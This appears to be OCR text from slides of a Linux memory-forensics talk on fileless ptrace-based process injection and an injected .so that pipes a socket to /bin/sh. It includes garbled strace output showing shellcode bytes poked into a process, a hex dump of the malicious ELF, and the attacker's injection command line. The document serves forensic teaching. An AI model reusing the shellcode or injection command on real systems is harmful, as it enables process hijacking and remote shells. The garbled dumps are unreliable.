



### Let's reproduce, a re-gen for memory forensics

It uses ptrace to enumerate memory for injection, see the pattern below. When ptrace cont was executed the shellcode is executed.

ptrace (PTRACE PEEKDATA, 4121, 0x7f1ce2137828  $[0xda9e0]$ ) =  $0\downarrow$ "[\*] munmap found at 0x7f1ce22069e0\n write(1.  $35) = 35 \downarrow$ ptrace (PTRACE PEEKDATA, 0x7f1ce22069de. [0xf0000000bb89090]) 4121.  $= 0^{\circ}$ ptrace (PTRACE PEEKDATA, 0x909090909090eaeb1 0x7f1ce22069d6. 4121  $= 01$ ptrace (PTRACE\_PEEKDATA, 0x7f1ce22069ce. 0xffc88348118964c2 4121  $= 0.1$ ptrace (PTRACE PEEKDATA, 0x7f1ce22069c6. 0x2948d231002ac44e  $= 0.1$ 4121.  $[0xd8b48c30173ff]$ ptrace (PTRACE PEEKDATA. 121.  $0x7f1ce22069be$  $= 0.1$ ptrace (PTRACE) PEEKDATA.  $0x7f1ce22069be.$ [0xd8b48c30173ffff])  $= 0$ ptrace(PIRACE GEIREGS, 41 ptrace (PTRACE SETREGS. 412 0x2356890)  $\lceil 0x2ac44e0d8b48c3 \rceil \rceil = 0$ ptrace(PTRACE PEEKDATA, 41  $0x2ac44e0d8b48cc$  =  $0<sub>T</sub>$ ptrace(PTRACE POKEDATA 41 ptrace(PIRACE CONI 4121 0 SIGCHLD (Chi ld exited) wait4(4121 **WSTOPPED NULL**  $= 4121 \downarrow$ **EWIESTOPPED**  $=$  SIGTRAP (s.  $(s)$ 4121 ptrace(PIRACE GEIREGS, Ξ signo=SIGTRAP, si code=0x80, si pid=0, ptrace (PTRACE GE GINF<sub>0</sub> ls i  $S<sub>1</sub>$  $ce22069c2$ ,  $0x2ac44e0d8b48c3$  = 0 ptrace(PTRACE POKEDATA. 41 Ox ptrace (PTRACE GETREGS 0x2356a50 ptrace (PTRACE SE) REGS. ptrace (PTRACE GETREGS, 4121, 0x2356 ΟJ  $\bf{0}$ getpid ptrace(PTRACE\_POKEDATA, 4121, 0x7f1ce26d4000,  $0xf58396a$  =  $0\downarrow$ ptrace (PTRACE POKEDATA, 0x7f1ce26d4004, 4121. 0xff314805)  $= 0$ ptrace (PTRACE\_POKEDATA, 0x7f1ce26d4008. 121 0x74f83948)  $= 0.1$ ptrace (PTRACE POKEDATA, 4121  $0x7f1ce26d400c$  $0x583e6a0c$  $= 0.1$ ptrace (PTRACE\_POKEDATA, 4121 0x7f1ce26d4010. 0x6af789  $= 0.1$ ptrace (PTRACE\_POKEDATA,  $0x7f1ce26d4014$ 4121.  $0x50f5e0c$  $= 0$ 



#### What is WRONG in this picture? No artifacts, just a running memory..









# *You got a fileless injection!*





88

# Incident #2 happens, getting into victim machine

In this incident the bogus processes in the memory appears and having a well implanted of library inside.





Use the memory map again to seek the injected library is located..

And you'll find the bogus injected library ELF file (.so)

**UXDTOGLITU UUUU UUUU TUUU TTUU 23UU UUUU 24TT UUUU** 0xb76defb0 0xb76df200 0000 0000 1000 1700 1000 0000 ac03 0000 0xb76defc0 <u>יו זזזו זזזו זזזו זזו</u> זז  $\Rightarrow$  pf.elf header Oxh76defd0 ident: struct<elf ident> 7f45 4c46 0101 0100 0000 0000 0000 .ELF . . . . . . . . . . . . . magic:  $0 \times b76d1000 = \sqrt{x}271ELE$ 0300 0100 0000 2004 0000 3400 0000 . . . . . . . . . . . 4. . . cc10 0000 0000 0000 3400 2000 0600 2800 . . . . . . . . 4. . . . . ( class:  $0$ xb76df004 = class (enum elf class) =  $0x1$ ; ELFCLASS32 2100 1e00 0100 0000 0000 0000 0000 0000 1. . . . . . . . . . . . . .  $data: 0xb76d f005 = data (enum elf_data) = 0x1$ ; ELFDATA2LSB 0000 0000 7006 0000 7006 0000 0500 0000  $... p... p... p...$ version: 0xb76df006 = version (enum elf\_hdr\_version) = 0x1 ; EV\_CURRENT 0010 0000 0100 0000 7006 0000 7016 0000  $1.1.1.1.0.1.0.1.0.1.0$ 7016 0000 2401 0000 2801 0000 0600 0000 type:  $0$ xb76df010 = type (enum elf type) =  $0x3$ ; ET DYN  $0010$ 0000 0200 0000 8006 0000 8016 0000 machine:  $0xb76df012$  = machine (enum elf machine) =  $0x3$ ; EM 386 . . . . . . . . . . . . . . . 8016 0000 e000 0000 e000 0000 0600 0000 . . . . . . . . . . . . . . . version:  $0xb76d f014$  = version (enum elf obj version) =  $0x1$ ; EV CURRENT 0400 0000 0400 0000 f400 0000 f400 0000 . . . . . . . . . . . . . . .  $entry: 0xb76d f018 = 0x00000420$ 0000 2400 0000 2400 0000 0400 . . . . \$. . . . . . . . . 0000 50e5 7464 c405 0000 c405 ...P.td. .. . . .  $phot f$ : 0xb76df01c = 0x00000034  $c405$ 0000 2400 0000 2400 0000 0400 0000 . . . . \$. . . \$. . . . . . .  $short: 0xb76d1020 = 0x000010cc$ 0400 0000 51e5 7464  $\ldots$  0 td....... 0000 flags:  $0 \times b76d f024 = 0 \times 000000000$ 0000 0000 0000 -000C 0400 0000 1400 0000  $ehsize: 0xb76d1028 = 0x0034$ 5500 80d9 d56d 3df9 a832 db6d 46a4  $GNU$ ... $m=$ ... $2.mF$ .  $phentsize: 0xb76df02a = 0x0020$ Ocbe adba fda7 8922 0300  $phnum: 0xb76df02c = 0x0006$ 0200 0000 0600 0000 8c00 2003 00d5 0000 0a00 0000 0c00 0000 2c52 5187 . . . . . . . . . . . . , RQ. shentsize:  $0$ xb76df02e =  $0$ x0028 4245 d5ec bbe3 927c d871 581c b98d  $f10e$  $BE$  ....  $|. qX$ .... shnum: 0xb76df030 = 0x0021 ead3 ef0e 9930 920f . . . . . 0. . . . . . . . . shstrndx:  $0$ xb76df032 =  $0$ x001e  $1c00$  $\sim$ EQOO OOOO

The next is to dump and analyze this malicious shared object ELF..



See the memory map again to seek the injected library is located..

And you'll find the bogus injected library ELF file (.so) T700 3300 0000 3417 0000



90 To find that it is piping socket to execute the "/bin/sh" from incoming data



### What do we learn from this case #2 now?

- 1. Not only static or dynamic/static ELF binaries but modules files (.so) are also applicable to be injected to the memory of a process
- 2. Hot forensics for the hacked Linux systems will do just great, but remember that you MUST also do the Cold Forensics too (it is a must!). In many cases we don't know how the bogus objects are injected into the memory UNLESS we have extra references from the forensics.
- 3. In this case the below commands were figured in the swap-out area in the hard disk free space sectors (from memory caching), the process were injected with the below command line:

./f\*\*ckyou -n ./bash.sh ./ld-ucclib.so

- 4. Fileless case ; In this case we know that adversaries knows what system is used, cleverly faking inject base process & injected modules to then deleting all (FILELESS).
- 5. Attackers tend to inject to 100% positive inject-able process (decoys).  $_{91}$



#### What do we learn from this case #2?

# OSINT is on!





#### What do we learn from this case #2?

#### OSINT shows the process injector part was originated from this code:

